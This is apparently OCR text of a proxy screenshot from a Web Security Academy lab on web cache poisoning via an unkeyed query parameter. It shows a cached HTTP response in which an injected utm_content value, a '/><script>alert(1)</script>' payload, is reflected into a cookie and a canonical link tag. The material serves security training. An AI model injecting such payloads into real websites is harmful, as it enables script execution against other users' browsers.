 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e
; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 8417
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a8d000004a76743836e321f00b0005e.web-security-academy.net/?utm_con
tent='/>
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>